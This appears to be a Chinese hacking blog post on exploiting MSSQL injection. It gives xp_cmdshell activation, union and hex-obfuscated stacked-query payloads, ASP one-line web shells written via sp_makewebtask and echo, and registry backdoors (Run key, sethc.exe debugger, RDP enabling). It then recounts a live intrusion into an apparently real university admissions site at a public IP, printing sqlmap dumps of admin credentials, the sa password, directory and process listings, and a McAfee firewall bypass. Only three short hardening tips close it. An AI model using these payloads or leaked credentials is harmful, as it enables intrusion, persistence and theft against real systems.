- A+

xp_cmdshell默认在mssql2000中是开启的,在mssql2005之后的版本中则默认禁止。如果用户拥有管理员sa权限则可以用sp_configure重修开启它。

RECONFIGURE

EXEC sp_configure 'xp_cmdshell',1 //打开xp_cmdshell扩展

RECONFIGURE

开启后执行语句

除了xp_cmdshell还有操作注册表的

xp_regdeletekey //删除键

xp_regdeletevalue //删除值

xp_regenumkeys

xp_regenumvalues //返回多个值

xp_regread //读取键值

xp_regremovemultistring

xp_regwrite //写入键值

控制服务的xp_servicecontrol等

开启telnet服务

execmaster..xp_servicecontrol 'start', 'tlntsvr'

删除空格+,转换Asc,比较简单的语句就不注释了

id=999999.9 union all select (select cast(r3dm0v3_hvi_iniectionas nvarchar(4000))),null,null—

//相当于 select r3dm0v3_hvi_iniection,null,null--

/2.aspx id=999999.9+union+all+select+null,char(126)+char(39)+cast(db_name()+COLLATE+SQL_Latin1_General_Cp1254_CS_AS+as+nvarchar(4000))+char(39)+char(126),null--

id=999999.9+union+all+select+null,~'cast(db_name()COLLATE SQL_Latin1_General_Cp1254_CS_AS/*进行排序,并转换成nvarchar类型*/ as nvarchar(4000))'~,null--

开启xp_cmdshell

/2.aspx

id=1;EXEC sp_configure 'show advancedoptions',1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell',1;RECONFIGURE--

1,创建一个包含两个字段tmp1,tmp2的r3dm0v3_sql表

2,将执行结果存入tmp1表中

3,存储过程,将tmp1字段中所有不为空内容读取到tmp2字段中,并在前面加入~。

id=1;

begin

declare @ret varchar(8000)

set @ret=''

select @ret=@ret '~' tmp1 from r3dm0v3_sqlwhere tmp1>@ret insert into r3dm0v3_sql(tmp2)

select @ret

end--

4,从tmp2表中查询不为空的数据,Havij会在查询的数据前后加入~'数据内容'~,这也是他的一个特点。

5,删除表

不过当用户已AUTHORITY\NetworkService登陆时时(mssql2005express版默认)无法执行netuser命令添加用户的,不过默认安装的mssql2005企业版是以本地系统账户登陆的

当以本地用户登录的时候执行命令

<HTML>

<HEAD>

<META content="text/html;charset=utf-8" http-equiv=Content-Type>

<TITLE>Microsoft SQL Server Web 助手</TITLE>

</HEAD>

<BODY>

<H1>查询结果</H1>

<HR>

<PRE><TT>上次更新时间: 2014-12-2511:36:23.560</TT></PRE>

<P>

<P><TABLE BORDER=1>

<TR><THALIGN=LEFT>n/a</TH></TR>

<TR><TD><TT><%execute(request("ruo"))%></TT></TD></TR>

</TABLE>

<HR>

</BODY>

</HTML>

一条语句写入文件到c:\1.asp

reconfigure;

exec sp_configure0x570065006200200041007300730069007300740061006e0074002000500072006f006300650064007500720065007300/*Web Assistant Procedures*/,1;

reconfigure;

declare @snvarchar(4000);

select@s=0x730065006c00650063007400200027003c00250045007800650063007500740065002800720065007100750065007300740028002200720075006f0022002900290025003e000d000a002700/*select '<%Execute(request("ruo"))%> '*/;

execsp_makewebtask 0x43003a005c0031002e00610073007000/*C:\1.asp*/, @s;--

如果存储过程xp_cmdshell被删除,重修加载,如果是xplog70.dll文件被删除了还是别想了吧

dbcc addextendedproc("xp_cmdshell","xplog70.dll")

如果模块不存在

无法加载DLL xpweb90.dll 或它引用的一个DLL。原因:126(找不到指定的模块。)。

mssql2005express版的缺少一些组件,写入文件时无法加载xpweb90.dll,拖入mssql2005企业版xpweb.dll无法加载,这个版本不知怎么写入文件。

以本地系统账户登陆

无法加载DLL xpweb90.dll 或它引用的一个DLL。原因:1114(动态链接库(DLL)初始化例程失败。)。

网络账户NTAUTHORITY\NetworkService

无法加载DLL xpweb90.dll 或它引用的一个DLL。原因: 5(拒绝访问。)。

启用存储过程

http://192.168.1.145/2.aspx?id=2

;exec master.dbo.sp_addextendedproc0x780070005f007200650067007200650061006400,0x7800700073007400610072002e0064006c006c00--

xp_regreadà16进制78705F72656772656164

读取键值计算机名

xp_regread根键,子键,键值名

ComputerName

0x484b45595f4c4f43414c5f4d414348494e45/*表项HKEY_LOCAL_MACHINE*/,0x53595354454d5c436f6e74726f6c5365743030315c436f6e74726f6c5c436f6d70757465724e616d655c436f6d70757465724e616d65/*子项SYSTEM\ControlSet001\Control\ComputerName\ComputerName*/,0x436f6d70757465724e616d65/*健名ComputerName*/,

@s outputinsert intopangolin_test_table (a)values(@s);--

http://192.168.1.145/2.aspx?id=2 ;droptable [pangolin_test_table];--

注:子项路径中有空格没法找到路径

xp_regwrite根键,子键,值名,值类型,值

execxp_regwrite

0x534f4654574152455c4d6963726f736f66745c57696e646f77735c43757272656e7456657273696f6e5c52756e/*SOFTWARE\Microsoft\Windows\CurrentVersion\Run */,

0x74657374/*test*/,

0x5245475f535a/*REG_SZ*/,

'c:\2.exe'—/*mssql2005express版我测试这里不能用十六进制的格式了,不然会出现错误执行xp_regwrite扩展存储过程时出错:注册表REG_(MULTI)_SZ值不匹配*/

'HKEY_LOCAL_MACHINE',

'SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Image File Execution Options\sethc.exe',

'debugger',

'REG_SZ',

'c:\\windows\\system32\\taskmgr.exe'

0x484b45595f4c4f43414c5f4d414348494e45,

0x534f4654574152455c4d6963726f736f66745c57696e646f7773204e545c43757272656e7456657273696f6e5c496d6167652046696c6520457865637574696f6e204f7074696f6e735c73657468632e657865,

0x6465627567676572,

0x5245475f535a,

'c:\\windows\\system32\\taskmgr.exe'–

查看远程桌面开启

'HKEY_LOCAL_MACHINE','SYSTEM\CurrentControlSet\Control\TerminalServer',

'fDenyTSConnections'

开启远程桌面

'HKEY_LOCAL_MACHINE','SYSTEM\CurrentControlSet\Control\TerminalServer',

'fDenyTSConnections',

'REG_DWord',0

西南明大招生就业网

后台

web application technology: ASP.NET,Microsoft IIS 6.0, ASP

back-end DBMS: Microsoft SQL Server 2005

Database:zsweb

[33tables]



| ArtWebStudent |

| D99_CMD |

| D99_REG |

| D99_Tmp |

| DIY_TEMPCOMMAND_TABLE |

| KS_AdminX(管理员表) |

| KS_Cls |

| KS_Down |

| KS_GuestBook |

| KS_Job |

| KS_Mail |

| KS_Member |

| KS_News |

| KS_P_Str |

| KS_P_Text |

| KS_Page |

| KS_Person |

| KS_Pro |

| KS_VoteOption |

| KS_VoteTopic |

| LqHistory |

| Plan |

| Student |

| WebBm |

| area |

| class |

| comd_list |

| dtproperties |

| labeng |

| major |

| majorsubject |

| province |

| subject |

+---------------------------------------------------+

sqlmap.py-u"http://222.210.17.165/selects.asp?key=1"-Dzsweb-TKS_AdminX–columns

Database:zsweb

Table:KS_AdminX

[7columns]

| Column | Type |

+---------------+---------------+

| AddTime | smalldatetime |

| ID | int |

| LastLoginIP | varchar |

| LastLoginTime | smalldatetime |

| UserLoginName | varchar |

| UserLoginPWD | varchar |

| UserRealName | varchar |

+---------------+---------------+

sqlmap.py -u"http://222.210.17.165/selects.asp?key=1" -D zsweb -T KS_AdminX –CUserLoginName, UserLoginPWD --dump

Database:zsweb

Table:KS_AdminX

[1entry]

| UserLoginPWD | UserLoginName |

+--------------+---------------+

| 859911 | admin |

+--------------+---------------+

后台没发下可以利用的地方

通过后台上传图片文件,再dir目录查看文件内容,确定D:\web\为网站目录

网站绝对路径

http://222.210.17.165/ewebeditor/uploadfile/20141226165819600.jpeg

d:\web的目录

2014-11-08 09:26 <DIR> ..

2012-12-19 00:40 4,991 about.asp

2009-04-20 03:37 4,013aboutTemp.asp

2009-04-20 03:37 10,451 aboutW.asp

2014-11-06 13:08 <DIR> Admin

2010-01-12 20:26 4,846ArtBkxz.asp

2010-01-09 11:14 2,280artbmleft.asp

2010-01-09 13:04 650artbmlogin.asp

2010-01-09 13:46 9,382ArtBmPrint.asp

2013-09-21 20:27 <DIR> aspnet_client

2009-04-10 11:21 11,036 bkgl.asp

2010-01-09 21:44 12,507 BmOk.asp

2009-04-07 18:31 419 boot.htm

2009-03-15 16:49 424 close.html

2010-01-04 14:39 149 conn.asp

2009-04-20 03:48 952contact.asp

2009-04-22 22:39 1,567 css.css

2008-07-03 11:09 1,274 css1.css

2013-09-21 20:27 <DIR> DataBaseJKZY

2014-07-29 00:38 <DIR> ewebeditor

2009-04-10 11:21 11,042 gkkx.asp

2011-03-22 16:56 4,687gklqcxn.asp

2010-01-07 13:34 14,807 head.asp

2014-10-20 01:36 <DIR> images

2014-10-20 01:36 <DIR> Include

目录文件太多了省略一万字….

Echoimruo>>d:\web\zhao\1.txt不能写入asp,asa文件aspx文件无法执行,没有注册.net

Tasklist

========================= ======================== =========== ============

System Idle Process 0 Console 0 28 K

System 4 Console 0 312 K

smss.exe 412 Console 0 564 K

csrss.exe 468 Console 0 6,896 K

winlogon.exe 492 Console 0 43,556 K

services.exe 540 Console 0 28,700 K

lsass.exe 552 Console 0 37,548 K

svchost.exe 724 Console 0 18,200 K

FireSvc.exe // McAfeeDesktopFirewall防火墙服务进程

inetinfo.exe 1096 Console 0 36,732 K

FrameworkService.exe 1148 Console 0 1,772 K

VsTskMgr.exe // McAfee

mfevtps.exe 1320 Console 0 5,808 K

mfeann.exe 1340 Console 0 3,640 K

naPrdMgr.exe // McAfee

sqlservr.exe 1544 Console 0 1,178,252 K

msmdsrv.exe 1556 Console 0 24,968 K

svchost.exe 1684 Console 0 30,436 K

vmware-converter-a.exe 1752 Console 0 44,052 K

vmware-converter.exe 1824 Console 0 42,764 K

vmware-converter.exe 1912 Console 0 47,268 K

svchost.exe 1948 Console 0 18,148 K

searchindexer.exe 1972 Console 0 7,728 K

mcshield.exe // McAfee VirusScan 的一个核心进程

mfefire.exe // mcafee网络安全程序

msftesql.exe 2184 Console 0 4,564 K

wmiprvse.exe 3580 Console 0 5,660 K

logon.scr //屏保程序

w3wp.exe 2172Console 0 30,708 K

davcdata.exe // Microsoft HTTP-DAV commondata

Echo"<%Execute(request("a"))%>">>d:\web\zhao\1.cer(备份D:\web\Admin\Images\1.cer)

<%

'数据库连接

Setwebconn=CreateObject("ADODB.Connection")

webconn.Open "DRIVER={SQLServer};server=(local);uid=sa;pwd=000000;database=zsweb"

%>

开启3389导入shift后门

菜刀上传开启3389reg,xp_shell导入远程桌面仍然无法连接

既然通过注册表配置,那么我将远程ip地址修改后再导入注册表不就绕过了ip的限制了,想想连我都佩服我的机智。

[HKEY_LOCAL_MACHINE\SOFTWARE\McAfee\HIP\Config\Firewall\AggrMatches\4\Matches]

"0"="15,1,0,false,false,true,221.10.*.*,,"

不过测试还是无法连接,研究发现防火墙由两条注册表Matches,Rules决定,修改起来比较麻烦,还是将目标注册表规则删除,导入我们本地建立的吧。

Regedit /s d:\web\zhao\hip.reg

突破3389过滤后我们导入shift后门吧

登陆权限为system权限,直接打开用户管理修改administrator密码

2,网站数据库不要使用sa账户,对服务运行权限设定为普通账户

3,安装相关安全软件

- 我的微信

- 这是我的微信扫一扫

-

- 我的微信公众号

- 我的微信公众号扫一扫

-